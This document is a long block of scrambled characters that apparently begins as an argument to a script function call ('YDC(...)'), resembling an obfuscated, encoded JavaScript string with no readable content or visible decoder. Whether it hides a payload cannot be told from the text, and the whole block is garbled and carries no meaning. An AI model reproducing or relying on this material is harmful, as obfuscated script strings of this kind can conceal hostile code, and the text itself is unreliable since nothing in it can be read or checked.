o.ED'),YDC('NpN(k+C$ILA,.:k!nJEh+KsQhG.tkJIh.Ag1.K>AkoI.Jf0S%$COiJIg4JOJ|JuJ4J.hh!f<,YA@.krE.ar4Omd:hEO=.Krtt]k%IJOJkJg\/.CN>C0J!hJ.h02O3 rS0yVr0k6D.cAhr .].kJIJAIzhg+K$ Lj,.O5Mg.\/yCH.guhA.wD..ObsO.uOIErO9I"tg.bxrI1.n+gA9wJ.hC!yJ.Jr.g\/nJKJJJkhorxCAMhJnJgIIhK+v$FL.,3:r!jJwh#KgQ#GA9+RuJCJmAgh..4cO.J\/hSZ$.OvJVgOJhJhJvJiJDh!!v<rYK@hvDE.ag4Jm.:.Eg=.I.hnJhJrC.l.Iw\'tJ JCKoJ.hq!DJhJu.A\/uJ JmJgh.r.C MwJEJ IJh!+4$.Lf,r:J!SJAhvKIQuGO9tR.JpJDA>hD.lcD..\/8S.$KOIJTgKJ.JJJ{JoJ%hw!D<2Y6@uvhE{aC44m;:.Em=rI.h.J.JCCflhI.\'+JhJ#.3c..dyvHMgDhJAoMJ..vhArrJhh.0fOAhrIOwh5OE.wvLME!1JfJ.ApJEIhEIaO4omh:.EIhgAsj.]d%rJCJKJ.\/.Cw>.0K!hJZh.2F3c.w0rVq0%6r.DOSCj..IhI9\'g.\'J.JDJSJOAOJ.h"!hJOAJJgjtJjh.A81CSJIyh0gA.aJEJ.y.6zT!My%.J.D.oJ!JJKJiA.JdIgENaC4\/mg:IENh.ASjO]C%0J.J.J\/\/KCC>O0g!uJphJ2h3E. 0fVD0(6h.gOAC\/.XIOIC\'...J;JiJ.JAAoJ.h4!OJ.A\/J>jnJRh.AC1OS.I.h.g3.FJrJAyS6gTAMg%+JrD4sJhKC H.gphDANMAAwxM.h.6E%= \/hushE....1;ng.KrgZ-\/ unJuhq!!JhAgJrr9JJhAAD1.ShI.hCguv.SJ$%OOJOgAJJJ.J.J0JLh.!h<.YO@wjwEMag4CmD:.E&=SIghrJrJ$CTlEI \'hJhJAKiJrh;!hJoJoCc0tV.0k6..TOJC0. .\/J.J\/Ihh1+"$JLO,1:.!fJOhNKAQwG.9.R JuJkAghE.ooJCvJiJIyE6ATyMA%nJADuoJ!JJMJTAuJn..O A$J4JEJuhJAOjy..rN].%gJIJkJA\/ECD>.0=!hJ.h02h3Jv.JwJrJIhhrg&iiAhCjAI>\'V.)J+JoJAJ.EAz#.ycH.+kPEruw.yCj.ChNIy.Bghr mhDihu..ihhlv ..suI..h.KI<h$9iwu%8).gDr\'0sy`rhC.0.CCiE.,Dkh{..CN.KC..<t8+&.Aq.g}hJAek9.NbJpkEfv1wyOoJOj9ZkIhhg9ugAirEn.\'Jwx.rpkAJ#fk.0SEM.Nz)_JwlDrK\/udytAZ.IMhw9SgcO.E!JO.G.\/DhJ.brZAOkDA!5JCh1hM.dJIw.khii\/AP.j%%mA(fhMg!.JcJJg"JoAOh.O.2...AToE.rfIPtor9.wAga.r0rJuhI!t.On5.,k.\/v\/2x.lor0kr2h.CAJwJCuACA.3y^.o.TfzOhgCE1.nhgOgZ.gAJO$nAyg^IE.i4zhh..0Az..gZvyM2!KJkhEOhDhJCMhArC*hs.KCAI.yCA.pJ+.2kAggE.Mw.!\'JhhIKf.Ek.\/>Owu\/DObyk,.RJtEKCo.h.-\/vAwC.2OOkMA.Owk!zJOhrOgIIK2yr.LUwEA#KbK..E.t9z i Ckh.jpa.-Ifgr8>hO)w1`vy.ADShhg\/.iO.DEv2.A.yh%AJb.hOAA7jA.Awh!.JghnO.MJ.j4.wzQhh+..JUIxvIpOEEvCwx9rJEhf!t..zwuO\\f..UDwOBE^0nAJhO\'.E9.)JgNw397JOhJ!\/.wzC.08o.wO%f(Bh.iKzfhgAO AAN9wr.rEGJgvJZfIAhtAK0AS$wo.ADhJ...A.khNnJ.hh!d.+A.g_\/2OIsDC.Ao.IKSfp^O0hJyh.!.<u.C8hxhpEo2tOhA]OgOrhA.AAnAqJE]D.wuME!JJChIO.CchCAuJ.ADhC.E.c\/htEhI].gCv.PzopAC. EwJ_.<g.\/J.wIOkKDrwkP.0j.vAJ0D.TJ&.Eg.ri]go>Cy0wJKhr!I.4nN.qU#Er#h.jknjhyD.J\/0iCKJ\/gr7>O\/Vu.Jah.!wJyCAh.AA8w"JIDO.CJEgl.zyihichwk+ag-ifur"!h\/.upJnh !!.OfnC"-gDCJuMoA O2CKoE.TJgEJDS.p.A\/uAED.2MA+ghazJg.zOhCM.AMJAktJrhvyr.>oK07J`EkoA.WC\/puOJCh0!v.yfhDIuh..AK.tw@u\/\\SgkAik...JNnKDh!hJph}A .nJ.DnJr.MOCOh.8nMgJ\/EtIA%.KJ.ziDJ!OJ0h.A?g.JNwOuJ_wOzh.gu*VJIMiNi)NJglgrh\/gdhAWgC.gz.pyESJDt?rgv.d#tAZ O.DS!rJIh.hC. JOwTkEiw\/hP.jE%CAwf Mi!.JOJAg.J$A.h6Oh2).CAIr.Dy!.J.h.h\'.AJ.wukn9KgrvjCN.DwhA9r4.rOA.99EghOi.8J\/zCDD! JOhGA\/g+J.wfu _*OrhDvJ*fJ.. \/quoJChs!h.tfkCO-gDrJ.MNA.\/O4IDgE1Jhg|.AMh\/Jip.CD724OhIza.Jj..OgCgwJM.!nJIJKg3Js\/ruhhJmp.kJCIu.-f:rAEkgCJ.drryv.dst.BK.E\/.i#9yw.uA*u9Sz..a.h\/JhrFg4wfyADu.h*Iu.tghh.kgI0ICpJEpdhE cOIOagEIzAJ.ryEsTEay.]Tvgor.z.ifr..JN.>h.M.vCdDE.hEg.ho0?0..Cc.D.IO>EAyCEt8 Kjh.AJ.Aw@jg?gyO@sS.E1ghrS.M.tqKD 4uo..ANhM\/KytZDx!rJlh!h!9rwEgv#.9TJ-h.!..CDhCcMyu.#A9.JJhJ!..ID\'C.MkX..Myhhg.Jwqgr!0.hjg.hIghpC..g4rgxI hE.DgIho.n.!gJwC.ugOI p%ii;5CSh!.kgIwA0.Iho.Er.INgChh.ggC.hu.A+rIshEC.z.hrg.Dv.E4gi.IqhICij.hDghwKDJyA;.ihh3SANI.^gS@.S.Eog#r3.q.iq Dho..hCtu"Vc(ug.hE.(Qk%o0Eighrd}.uwh3$gAA nPg.NMKOJ{S\/Czr\/IfOh0s#IAd.sEJd\/v#g\'hAEEdO.hQg#K(0yujOpM\'pr6o.hgg,.Svz..CwAihs.:.0iIy.R0igAuS.hiOa2Cnt2.&E..Chu0MJg0Avu9.2K9O!KwhOc..1AA2.AAh*Eh.rv6.Ay$g\/hMJ.SACiCKC.SoKggZ%goKI#.gII.nk4IkK.ODKkAklAc..-.kEhr.oDhN..i.A.C.hu.hwh3ukEOMnjA.OClz%r.AC\/SJc.I2A.uI.uCwu\/.gI".N(ggJh..NQJ%o0Ai}hrdw.rwh3ig=AcnggONg.3.=JCS.CrvjIq$zhKK r2%kogI9..Ih.IErIyKoOkI6hyquvAlIcJ.d.u.J.Muh.DwCE.wpg.IrKhs0h.gnIMEAAfh.-E.hIg.C.i.J.AtrrNnAN38h.E.E.IaSEK(aKJ\/vhhAEkAr.K220hI.E.gKOki+S.p4I5.z7sADJ.}D.Dfi...Ovwhb!4Ejhz..pmJuh.Ofjr..SMNO5.rCOh.D.xOh8fQiD.h.(pO.8Chqr\/.oK5NngXAzh.DOgw.p.qChO5UuOvCl w8yw2h8gX.Cg}.s.Sh5ot)zwwcE^gDh..hw.h@.oJ.KJw.AByJEz!.A$o.hL...#.+c\/$nwjA%pIhrOr.nIJ.EJhEk.h0shi.*S.u8y..ISAC<.EwJ. j.D.uOv#phhCggAEzosq1rNrNyInh\'t\\hgiO.AAEhOoEgiN.N pky.}Jn83hhJOA...hg\'hKzOhFho. ..O.COygES8.ijh akEB*r8JwehhyA@dxsrDAJh.OAz.9hw.gAI.K.vgK$MC\/kudE..tIhAhrg.d.ADk.<0Iyxr..hCp@Kf39DD.CET..ASuugyz.OSdCDj=JA.u.Jw}h.x gOh.wAj.?.AkK&OiuoEO?...Jhmzo.$nthOynhNJ.uAikhrI.!.AqwgO"vDEOJE.v.u.h vd.u.DkCv"u.h,zJ.huhoI.O.r4skSwhn<Jg2Mh .hipp..2OAAh.yCNIgqd.Ah.Sgp7oI.JoqGuC..CJEzoh3.Sysp o].kw8G.CdNyqS..h.i(pO4u.h8KG..rEo..iPp.iCpzKbthqugErOKhAMk.h.hcS.pkiO.hSsD0qDghrh.%I\/GM.zEz.JSEpsiK$\/EhJq6x\'N.g.rA$eJEJsJq2.`huCOA8oArnIJOiJuwJE...gAISoJ.0.D.pg\/kOK!zvJcMxulhJg0hk.ASJ2Wg.4aog.roR\/9kJ.6i.pAoOAhkm,M.hEoA)rD)C.iOEhI>jA.rIO31nguhSvyOgwPf.h.CJICukkDhc39hwgh.OC!Hgg.z4O0o o.EAOI.hK rEJJMOpKghgOi.h.nrSAh.KOorDJKVhsICr...K\/h.p.2MKWJrSC,j..ED.fJJ.O.\/NFNrJM.rO.i r\/g7z%pJ2.J:.\/Ihr%Osmn<.O\/2.khgIgu>NgSz..wir!!Khu!hAgC=EI.{.Ohuh>.IchrgwoC2"ggIPv Ou.JJI.hOJzer0lO>gg9h..wi.>hK.ojh&gI=.Khx+k7w;4hfCOAj9r!gCI<2AJh.h.Ighz2gA#*.$IbIyCEpu2hJwCg.j2XkYwOICsK.h.rKJI.K8IIr.OEkF..1htIJg5h..K.mghAgz,IJI80\'O,M.OEDOgIhSDAIEh.\\gJArhg..k1CIC.dg-gg.pJEDdkzJi6SrDCh>EeIgEsOEd*..OApAk.AO..kM..ahI8O..C.r.iA..*g.vKoiCoCnd0-ygOp.E0d zxiNShDchuEOrNCKghh..gdC.JO8pDkaAz.xkECCi.e0.gEpyky.pw4h.OEMINk2.uCo.tJE0ShEr.J3M=IsuJA,.wCwEgqe.EhyC.p.on`AGwCIC.qig.DJJ.NhuA.-4EG]..E\/C.Jh.C.=. 1EJE5`.fICuJANgbh2hjhNJ4NCOAgDhfwx9wghI .EOvDk.pO8I0MI.O.vOrxvh!.EC\/$z.K.#Dp.w1gwpA.gtmAw)t I9M.I(0g.0.Nkr.uxidtv0J+yJhh\/uor9\/o.mhx!t.wJ.cMiT gEKJKnch.M5+.gI9&iihhM<AJknEdEAwhJ..k.Dg..^.+rkJ4AorECcIi hrg*h.AAooCrohgAKhKOMu.\/4k\'SA.ri.D.KIEhrJksow.4.sJ.8NO.r5.kyNrNrI.Cdi!hhiO#OJ6jKw.ohO&C A..rCY+.N.NIIh&OSK6.h.Jhz+wh.=I.&.ircJCi+nNiN.uqA0r". Mq#&C.+wNfNhIh.Dg.yADJJdirwM.0JJ.OIOhiJ.wKw*4+OvD..hAEk\/khNiMsIACCJJx.ASMDw!o.OKI.0D.MEyghh..gj\/.$0IrwyMh+\/Nnc.Dh)I0y.wAgAs.khohhsi.r.JK.Aw.hpI!kAqCg0rKh r.kSN..IgyhyJA. 49K.r.s.kOw.hbihMJKGnOkSNK.C.nA.h @rCc;\/+wky4+\/rDCDr..E.A.kw.rM.OJg.KAiAkugK3.hOKrI.&gJN.oJhkgw.i.A.hA.g9g&u.gp)hKDojChE.Mls.J0Rh.Sh.hNhMOhy.o9.T.iivDEzp<nhO3vuh.wNp$g.\/..lEE.gwjheCuJhKIhrIKO".vS.DICg..Jq.OK.M2AcrgC.uAghg.hnk hJI.\/JCEEO..Er.Ax.i.Sopvh.pOS.. O.guhykiIJIfi\'qyCKk.hgpA.<iw}C.8MoIk8..JC..r.gIn\/Ey...Ightpoh...i.Cxpjh!hEI.pr.ugb..SyDniCIAnSqtK kcC0u.OKpE.JIwOiI.ijE K.n.. ICh vJOwjhI..z0C.lku4ACIet.ypAMCgu.lyEI.C.IOOv00o.C.ho#\/C0Ikh.iOOEiHIoS+g.hgI9i\/EhK0gD.qIJhIgL.u^CC.IC.jgEhoI.iIEyIh9J&>.Cp+hICJDD.C.9.OjhI.0uDhC;DW.EK hkCJIonyJIIp!.1x.0IJnhJs.DACh0CrI.ngJ..2A\/h.nIgJy.JJ1Iurg6.EcRM"E2dk..4 3.p.h.Drkh%gp5IfO+s".qf ..cekJ4.ys{EqjIMtcJrpJu7.tJgOWNS@i).rhA3J.hhyCo1A\/Js9S7ykhA.JJ5A7i6.i.kA.4JoIIyxz.%>-khAjKIcxJJ puuwgJa igEw.I9s7.gAEIJghoJ2Nr$u#EmJ.)A.J\/DkOwwJ\'g#zR6wDAEJCDEkKrIJyx.7w0.}.Xuy3ypt.uDJ&JCo.#hO.Jr.^.OA"JihCyvIvkJ"wOhrwINs."JO.0E..JN0N%h-.hhiOIo5SJEp.ADJIJiMIDwo+JAh.JC..A=JOAEhCwU& #y1D%AA8J%OThC. fAHAtAr.JSx9lroN}.X#p0Io..fu5uF9K2s.@g)0rzACJOh.y+Ikk$"yjOEhAkJ25E|EEhs.*.K#JI..S.I!.+.b"hA.k8.J9h7Nu0D`Ih{.3.Wgwg$I#Om0.#ArJ:DhOynx\'E#vRrrnAJJAC..LDh=fOk.4JKJANDy.r.uKJCJ3qO#wOuJI..0i;h".cgEbACJrOjCuoNA\'Jh5yASsp*iKhJ%.P.jn.iI.."oOukJ.J9.7OonDKIl{A3gWCuJ$r#um?.hAhJuDSCt..mJ0.J.O+hN.CfIHp.8..D.=.Ouj JDJ..hp%I..0fA5CFAiI..dI@h).E ;v".c..1IIkI"JO#gOdNJJ5Kl.EJsh*hKlJy.hauIE5gJhp.ASJtJr.ig.EoJuh3J...AJJNAshJpC.g#r1I%}AlJCO\/hy.Cf.H t.rJJIxhl.oI}yXD(gJAJD.DIAh.OJJ.Cgo.;s"8crg3dCJX9w7..AdNJA5J|0E.s *JK6JJDIgIJgp!lrEwJ.J.c.ECoIJih\'J7fg0CJ!A]hDy0&h#.1gyhhOAEJwOSh..\/fiH.1OrkJIx.7hE.}SX..}f.5OF.uK..l(@.)Iqr.."jc.aD.u"gjA.`dJJJ5.AwsK*IK\/JuDz.J"xOhkj.E9.7.JhCoAEJIO.D2IukA"\/jC.kIDsI"{Ao. E.sr*O$dJ.DJy.J\\tKhgorJhC2CC.o.nxE.CxiiCSBh.p%E2dCkO4OgC!02n.hN.KJr#nwJE.LAkrEn4J7.]...OIJ5.rCkI==OdkENOkOv.DNE...+J.yCw.\/0huCJwI.NE+8=k.EuAOIxkOex k.1=I ogDA.+pf.%wI.gCo.AIr9ATOiIyhE.jhni0hh\/%8IrhJg.z@pO2CgOOrIM.ji636AdO7tg\\iJn..gAk@O yIh#AEkv)xO#.DAIr .o.>KJE3vAg.4i2MgOOCC{)OOy.>CJ.hCOhstb.IfEMOh.`DIhIxA0h.hC42Oaot.\/EI.xD.h..NAhhh1r.8E\/vNAArIlAKkuEnizkxmhaIChgpthAh#ghChO.hI.9ChkGuAl0..AJr\'6CC.I.l.Ox. iiDh$M3Ah\'JED whIERuEszCkO$@5.ryuw.Sf.M9hg`=IKg4O\'D88y0g.y..g $.%h_p2ghD. gEh1.kEg.J0A.gnAy.1MI.}h.(Tw.iT8AIK.h0.DD.O!NA.hKly.hOOwy..&ym.MAO.hsgEh.rd4IkvO+g.hAAruE.rOD.MhAhriEDrJCj..f E2kjyAD.-Kr0H.sJI .|2EhhAEKChg.8D0#r.EAvr..k.sNg.%0ohSsaO.Eu-h4IMJa<Izz+g}j0.NyhhIOTjgAczr.2A9..gIr .vCE.\/M A.o.h..ODyucKAajEOrgC g#hJgudOICzh#`oIhAwhl.E.Fu.Ifwu h ir.hKrshrOiJzCqCO\\OMzCuEhEakEOk.hg..gq.fO.c98{C.Cp..N r$.J. qz% .\/.JSJhz<ho5hh.AA.sO.zlLhJf..CA.ohK\'shC.K|Ia.ntJh8ywoNrEnk02Auhs.OiOuT.hOo..IJd#HJh.A.vI.zkD.gyw.ft0u.kEzA.rIgIIhro.h!KkIScO.JAvp\/ypg lEkS8.S..x..yh.II!hhgrhk0ChI.gEE.OgAuJC .O.pNOIJ$(xmroyzgsK.OhE..JgvgIWwNhI\/Ighs4h0khr.sECK.s.T.OOuj.!5hhzOiEdhu.AICrh#5vjh4nl.sACrk.-Ek.JsHO8MAhjlahJ9crp>AOfca%gqvg\/.pCuk.KIon.x0CCliI.nAnqz%{xO.dd.rE0AN\'\'h.Dy4Kp0NzggzhhnJyg.U.laI.,lJ&Cprr!w%v.gMSAh=vgu..v..SAnyAKsugwIgh)nAgIr.kJDcShhOvE+K09kJvj. .lNgDDk".geOuD..DKz%q uDwckJi\\h.ks..0hAvr.gu.4EINhO1ru.&cK.iS$.C..Cghok[yzE%TAA4.ponhJOghosO.2wEgChA.rNv>"K$lEvw.1EO.A0nohOEDT%i6 ?..TLOShh.E0jOCDF.AKghr8g..IEK4AA.S5hJjr.DO ss.%stE.o..sJ K.1vNi&OEhh.y.h2A.q.g.Cw.IsAO.kgI0}jAvrJa.OCvInrr.I..O2\/\'.Os18gJgeN\/IEhSf.r.pApC.Owh..u(uI.OC.tECkFJOvAIkikDArh#OiJP.uqiAgdK&ros?hg.<.gkr 8C.EOoIhA.i8r.OsStJ.E.fiOCS5s.vArh.0gUEIu..JrDAC.J.\/fJhhkJ.2J..K..D"ohNEhAp.rC!JdEe0Kix A9hIuhCJyAh0<g6A?I.cYaihAXMIAihC0obtO$C0RW.lmOhxOhh.`InIKxC>E3a04EKAE.r8Jhro(O...dL0S.A\/.CO8D.R0..2chr!xOh.gA2C.Ev.hwI9khh&CqHAChAh%gtnhH^ghJhCEEDIDyzE!.wgh9AtC?h.CE%)8EEI uOg.JhCGE.?EC.u$OJTrkD..eDo.Irw.Aat\/?h..ks)E.IEEty. egEJgphr.OglJPAhrE.Jt\/rowCkwKCloyE8.ixE,.6IC(D.rCpwo.ukwvh.J...EqxtAIJuygghJ0gb4D=UK..MEyDuh.K.tOg.PC*.tOIJ2AwO6\/IhIt.i.k.v..h.isii.wIDAO.OihAu.D.O_hOUh.hprrhA1zE.COhg.gihA0Ibuk.8uKgkKrrA$hk.hEs.AI+. LJS.Au.5O.Dh#o.h..hxEkvk.CCLCs#*.S7J}HA.rrE.rC."EdAutC?Alr)y.iA..jqx...f.Az.$..kgJC.FJ.ceCI..IfK.S.#g 9CAio4CC.iDwj.y ..A.hhEADGh.AMh...iMhZOgh.hsg.sIHaD.uOA4..6O"K^EKsK.EAl.)p..E?6w%CA\/vp..O.wkrrwrgEhsU nIhr8OngUDnw.Jhgr.KArhhQoS.JGuwwDpOChIMMruOzhg.kDAhi.QDCwEg.hoJghq.u\/jhDtciMhh..0.h0zA.&.wwg.g.._MCe.jCCu&whhDnS0pvSywhUO.nIIErhy.C.h[E.D}hkOzMIO0hevSzgihCJuN. hhrOuD.hJu.IJErOrsA$hA.hCu0D.rIO..OE.M^dAprukKKJsO(gK[mOi.h`EC*hgN.60\'IJuIOEEiiJ.hDOKAykhy.Ag.CoAASzC.uz.a.Ia.4CvCJDrO$-A.gIroAIz0.oIO(oAOo.Cp. DK\'Ahv.zIyy.J.rgoJg.0%vp.....g.J3k.p.dA.h.ErD.h ArrJr<g.oIh =hAUg6girh8E.MJb.C6k$WgChIEOa.EgCr.oDr.Ion..gxOA.ya7.k4kS.A qCOhOIh.hiiErvEN>g.C_05.s-."EItv`..gL .@0X<ghJIgAKhJ.A.+JhgHrOAJh9sMANvD.A0gD\'(iA7huhcN0<y.qCJ4d.xyOEO.rA hDAhNrrPmgrJt.JOgurgAchesA.AEw.3Sw.vDuK#O-s#Agz\'8kyl0.NchJAo.p6)"V^"y.E rkIlNk&EkCAhhI.uNIO.O...drEAOrh9K.NI<#g.rI.<\/z2hiDrJOKC.Iu#hgO,.a2I.z.0 .JJvpOCuojhI,wAEgCuC.h0KOgs..$wgOh.Aag.j4.SwA\'q"OkO.htEAC..iOakf.IE9OAk:.hCi?.Khag4ugK$..t.K_iKnt rAE.C.. hjr.A.z zIEJgAu6.bhJ.EsJKr.0.OA`.rEJEE\/p.F8q}D.vyp?hg7hon.sdA.hD.oIE.kC+DyskOIAAv4KnJ.rEAS.hsAyrI)t#IOhx.5NbonCAEJj?.EsAOkJhC.A..o.OIghqhh&.=hg0<d.hD!KCihh.v.wgJVrKo.$u..c$..A h.ziiwhSE.SJuwCosyoh.AS.hwAN2".CNu&gEh.c0khC.ASII.tCzci..xOch.?dg.rp.hA9nqIz.(to?nAhgrr .JIWe5AKouOIDaniO wXOvhA.iIDAgz\/8Fyo0hN.h.Ar..6."J^.yDEg.wD uEAhg9r.D6KQC\/JEI.yhV..OsKAhgrwlnCIJhAO.kz..2.h rEEIhCFg.nicE<JOIOTOOw0.h.O.MAeu.\'.hh2CyhFks6jO3k.N.h8AAd.g.A.C..hOot.r8y5owpj.DCvDh.\/Dxu1t.. gwOCuvhiIhIIhrqJ.DdCwpAru+rrg;h2trJ.y|h.aOoOAu6g?h.xiJhI.9yJJ9Ih..K.CcCthwJ!COiAhKJCghTUi9Id.OwK=ggg&0hE=.ONKgsuAIhC.1dngNACO&ArhgAr.hC sj<hgAhy.ACrhrEwC9kr&y8d.nEv.Ea*Ig.hA\/hjECazIJI.hhoPhwwN.\'Tsp1AOrQu.lAhDE0E1uyv o.hh.hA.o8.JghuEy.VhEqzkodO.zYI.r..oESO o.hr.O.cAD2.hiJh.!Ihh$oA#0.Mh4aLAhrA&rIEhgOyo.Klt3OEgIIr.rO0so.hihuE<..JDuzti.M.OUchgzhbOig.h..E.oo0}".8E$t[hn\'.A8qigJEAyl;ACgEn&AInKzwcEO.Odz.CD v7h4Ofophr.Q..Chu.h1Iihr.N.Oirh5AuqDg.C..0tOOhgSIg.hOwsh.hyvu"*J.MDEu JhIOIDEwORg.L(.jop}JADh\/JrIAA.q1gAEuyqEJnArO..Myu .zoh.CSkuu.kOJ.zE.u.$.e+gShfJCIjh.\'.ow.AED<O.i.uiAh.AoqIgg"W.a..Ejr.yA\'h..8JOWAur.g Eisj.pCK$x8J(.DhwggJXju.snE.ID.zOisJ.PCJuO<O.r+NwD\/OwG.h.<EwArhgKNtug.r J1Cfur8.h.T_.qCwOEOw.gh<Aur.0#EAyphJdI. .0hJIJMnJgrJy.Dg.uN.ru0PpO.h..E\/j00k.KaN.A6uAjrJg>CSIhNoI\\<wgurmgID..w..P1ecv32Khkg.OOCwgWE,..MAKes .hCzhC.kSpD!AVhS0hhJfA\/!hnAOs O"C9kB.,JhnIVCky${.+CA.8\/.$...seIAyI8w.AyNCIhhEaODCrwkgA<J.kAfrrh.Ag.g.OCA.&+AR.Dwuga.JC&H9Ih&r#uSqhANh.hogwtfhog6}.EKEoFI.JE.t2kJgN..Ci.EAIrCvEwj.M6J...J.GADjh<MKEOguEg.hhOIxAgg,N.yfI\/whJE..i5BKC8<Ay..wC.yr gDsIrwkBNh>yOigAOEyakgh0hh:J.k,nsnHrg.JNCn.E0Z.OIC..K&3hpvgxuIyOI.nv1J.9dAckEavhwh9<.l5jEjraygOK.y. \/4."xAuxpI\'Cyih.rl0:igA.r-iy8y09..NgIv<.EzuSruuJOg.AA.r)xj.COEkg8.KhkATtihhCwIbCzJu9okruDCU.y.h.O.hg.O5!xRyuNO*12JO.rkwK..C(AA.J2hOur0gK7SrIu.ECyyEwh0..ijrpOf.AgIg.Khh.K5ou.8gv9E..fJ.uCOE\/kycOEJ.gL.yo"v..IicIhkr4.yM7n.*6.gTrOvC[uhgIDkuM(..JE..AgOguX\'.2n1hJOEC.j1yJo.h..LD.OfO ouht.JDkw.9b8z.AS.CyE....Bw.9.gJhSg.c=Iy.KcAd.SShD.Oz.pSchE.<\'NzhjnA.JgDM....EDJD.gD..YNz.ph.\/Yh..EtyEuh..AToDh(.IiArJEKr=yIh$rkMhzhECdIgCg0yJNigg-JlAhjrO..EO\'A.gkOAts.&EJhIkhh.48.rhj...K_hhwS.kgiMN.CA8uuu.k.NgIh<J.ux.g0N0g1gnKOEayBj.A.h.ECAgh0.I[iEg.KakC.zAOChNnnEuzI%2A2hK.AN H Oh.JaO...ggu.A+.SS.JAKrh@Oyy\'.0J.JdrEhbhz#iA=gOig^aC.Q0Dh<zhhshJJ\/.Awyu.S D.o.puAEhK0l.g.n.#A.MF.tszO.hurh2Eh\/..g#=..uwC.h.k,.7.hIngg Lg\/<whx..oMoA.r4D.hw..JAxE.iKhwsOghS@1xK.uKgO.Jf.EoAOOzSro..g.0J.OAI.gDsK.xuD.h.IwNks.gvAMh.EqaK.xA0.2rIuADhD8ngkA(gAKhh.[[wCAKg03hInhJMh.EyczKInC*JyyYDidhtO\'kAgAg9=J.hiE#nz[ph.gC.h.;bM"hAs.A.h1uItgxEghJrhc..DnihhIOJk.gygX=I.ziC#azIpK.9Cv$.jnD1hJO(I$..iJit&C9d-.g.uAK8No*$g.hJz.CpD.g:rJg...Cg.AJO.J..bCgqEDsKorg.K hCAkC\'..C.\'.I)[oCJEO+K.3.kKhnCg.O9gCI!r0sDoSpuN.IrJT.CcA.E1hDzUA.CE\/(OhC$..ECwsEy=4w}J.).B\/O#ith$IKinEECuNv4hA..i rxOKOhgEKShMKioIKJAC.h.rf Kwd ..\/+3.MrA.hgOgjchKcu..tuI uE.jAOOCk.zRJDEJ.uhAuSAWhuyOE&p AMEi...hgNO.v$\/4Nx.I..ACK!c.urAchgKC5u&.t.ECF2E.iChICku-. wE.hf...\/hrhEg(CClD.0.bMz.+..gAkh.zN.Eb>uip=DJlJkvg.g4rOEh..3hb\']xhqd.r.wgxrKrJgOpJtKikNr"\/JDd...h9w0.EwFAO>MgAghIouAOni$.EJ.Nwhgr<O.cf=cD.<EKvOhn.r0C.CA.kMA0h.0..yn3CAh.kfhsrCs..#w#gg.OArh8xAi.rEErTE*Oyr.+Euc.2uzvu..KSgSNEEtAIIuJ.SLvkC#dqp.KIc.Jnhug8AvgSOA4r.vu.AOo.E.k.Ov.hw.CwAwJOOhsA.gJ.2g\/huyh6S8.uJqOICuhMghytsDDhDWh..fg.hTS.hDJS.h fTKwxKtEN.h..M.rvDh..awuw.OSh A5st.ig."Jo..kP;gC.s4zuECpODhJIn4]w.#\/rEgDh...t..q8OykVA6.8Ausq#O..GEJ).uA..w.ws.&c.zADr0Jh.Oyc.oOh =hO.l.zh.hEv.2Ci.[CNEh<ggJhkArlarr.g...rcO1Cfz.SD.g.gNu0z\/EIk..pE.A.Os.gh.h0sM..k.jJOhO!hhI DMOk.2uAKOx..zjJ.nfhh.mAwACgr.8MxJiJOgp#(9yOEDghCrOICouOAJuOpah1\/Bhw.OOhE.u5p.(JisAO.DA&gOh.J+hhe..?oCToNhh#r3..Di[.Crh.Ng0og84bekAu2T|O.KO.A3OOxVpOhrCg3.*4OcE%cfIxz6i.I(.#gr.hwrttzCikDJhh.w3x\\.Oxki`uI .hqJgJgzCgDFhAr.l.OO.AKBAEvE#iO.v5iErDxE|r.8O\/A.OKxSpNhhCO31<.AIo%O.zQ"ic..OM"(hDYuI.hACNhIIOAOoCEu.A.h.z.A.h.rgsn\/*[i.w1gnhXS=uKIswv.i.rgx.|..S\/.[CJu..qhAghAwJ.rOfAhrv+EqAgJ_.hhkhvOAMCKAJ.O.OgAhhqyg._.hJ8.gw?%O.0.)gEI?.Akh.ARrE.ChhT.0Ihh@ik.OhNE<ygDhIEwduIy2NMOAkOIChi8D0hN.i3D\\A:.NEy.grq.g.4.kJ.fCjEhqsC hh\\!CsD.k!vJiJh.ooANk2Cuyw2cpih.Ch3A<.ghOgpwi-AzhJp2\\M!NaDk..JIgo.A\\.pEAEIiCOrp }\/w%=h..C1N.<wgOhIE.dyIy2...9 hrOI@AmK9hhzO..I..9hw.AOu .AZfc\\IO2..E9{h.OS@um.9gh.OI.C.r93whAKr0qhiQhw.kO2oIO.sCAoAhuOhDiIChA!..C-IkjJ1wJyhM.AQkokBh.iiC0.Bo.wgICCwrC:J9DOocMzIChD.g!EwICnw3D J.COI4&I\/..s|I0CBy.ugaDk.A4ICKI!ug1.JChwi.J.hOh.Bh.Ai38hB..wgeEowJE.JzD..COcDuNhfvI.IhhO.6!v4uE,v.g.kIa.Iz&Auk.n+KJgg\\gInvgo0ua!I.&uIJhu.n1!g.AIouhei9yJA..wCAIknO1IJ.h).gQsEuBi.ki7..AEw.hgi$zAwg.AkIB k.o0ywun4K+kChah)A.h!rM.EwtCgu0caAohJp..O9ihPknOun.JSiAhhhAwsEh.iIz...4WujCO.SOJxE;w2dQ..OA.86J.hKA.0@hGi4kfwk.h0hBhzho M.I_r..A!^gl.AnMgEzhJKkIJE.rIJrh.D|JkJ.r3Rg%zgorY.Ip&utsCchrJP.b..JshigloEsA.\/Iii.inhdo01kJK.r.JJKhOuJ.k4jchu..gCAhJAy.uNm.v4rCvhoKju..h..wM.KE.jJvDIk&.oiwywJuICmDugJkc.3OukO.h6CIJKhCO.yN=CAh.JJ.h.sJggCgOkV.C.CACi]ICyO)h8h.dtcZJCE(JiJh9ng)I.g|.CgAhhNkhInh.C3J..h.EJu.OS.hSy0"w(h8r.Otgb0CJ(CjQDA.KAIh.ihOMJag.3ChJAg.igJirhgsJ1.Jr.h.MJEgu3vhhgvOJgO%oA_itcJs.hCngMC.C2CAEI!w\'.nn.ggEfY.IE&uI.hw.97AsOEg.8a.19JMa.uu.I58Iuh JI5 JMEE.zMJ"gIVhE8..CxCbyCn(ATCDA.\/A6hE(g.b|z0..K+.IuKDD1KAf\/.uNkPI%..u0h. 8.c.ugDr.XNAt8T.DE.wAChI\/Mg 